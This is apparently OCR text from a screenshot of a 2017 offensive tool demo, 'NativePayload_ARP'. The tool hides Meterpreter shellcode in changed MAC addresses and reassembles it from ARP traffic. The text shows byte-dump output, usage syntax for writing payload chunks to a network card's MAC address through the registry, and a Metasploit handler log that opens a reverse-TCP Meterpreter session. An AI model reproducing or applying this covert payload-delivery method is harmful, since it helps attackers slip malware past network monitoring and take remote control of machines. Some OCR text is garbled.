 Command Prompt - NativePayload_ARP.exe
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 2f 0f 30 ff d5
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 2f 0f 30 ff d5
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 57 59 41 ba 75
[104] Dumping Bytes: 575941ba75
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 57 59 41 ba 75
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 57 59 41 ba 75
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 6e 4d 61 ff d5
[105] Dumping Bytes: 6e4d61ffd5
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 6e 4d 61 ff d5
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 6e 4d 61 ff d5
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 49 ff ce e9 3c
[106] Dumping Bytes: 49ffcee93c
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 49 ff ce e9 3c
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 49 ff ce e9 3c
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff 48 01
[107] Dumping Bytes: ffffff4801
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff 48 01
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff 48 01
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 c3 48 29 c6 48
[108] Dumping Bytes: c34829c648
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 c3 48 29 c6 48
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 c3 48 29 c6 48
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 85 f6 75 b4 41
[109] Dumping Bytes: 85f675b441
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 85 f6 75 b4 41
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 85 f6 75 b4 41
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 ff e7 58 6a 00
[110] Dumping Bytes: ffe7586a00
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff e7 58 6a 00
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 ff e7 58 6a 00
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 59 49 c7 c2 f0
[111] Dumping Bytes: 5949c7c2f0
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 59 49 c7 c2 f0
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 59 49 c7 c2 f0
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 b5 a2 56 ff d5
[112] Dumping Bytes: b5a256ffd5
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 b5 a2 56 ff d5
NotFound : Get Mac ==> 192.168.1.5 MacAddress : 00 b5 a2 56 ff d5
Found : Get Mac ==> 192.168.1.5 MacAddress : 00 ff ff ff ff ff
Debug Mode , Dumping this payload by ARP Traffic:
Debug Mode , you can compare this Dump Data by your Source Payload "Meterp
yload"
5949c7c2f0b5a256ffd5
End time : 1/27/2017 9:28:47 PM
Bingo Meterpreter session by ARP Traffic ;)
Windows 7 x64 (M) - VMware Workstation
File Edit View VM Tabs Help
Windows 7 x64 (M) Kali 2016.II
Warning : You should RunAs Administrator this tool for changing Mac Address
Warning : this code tested in Win7x64-SP1
Warning : Win8 , Win10 Not Tested ;)
Step I syntax 0 : Payload_to_Mac.exe null
Step I syntax 1 : Payload_to_Mac.exe null "PAYLOAD"
Step I Example 1: Payload_to_Mac.exe null "5fffd583f8007d2858415759680040"
Step II syntax 2 : Payload_to_Mac.exe Regkey_Parent [00+Payload] "Connection Name"
Step II Example 2: Payload_to_Mac.exe 0007 005fffd583f8 "Local Area Connection"
Check your Parent Regkey in this address:
SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\
Disable NIC
Set Payload to mac
Enable NIC
Mac Set : 00ffffffffff
C:\Users\Damon\Desktop>rem PAYLOAD :
005949c7c2f0b5a256ffd5
C:\Users\Damon\Desktop>
root@kali: ~
msf exploit(handler) > set lhost 192.168.1.50
lhost => 192.168.1.50
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (1189423 bytes) to 192.168.1.113
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.113:55292) at 2017-01-27 17:58
0 +0000
msf exploit(handler) >
9:31 PM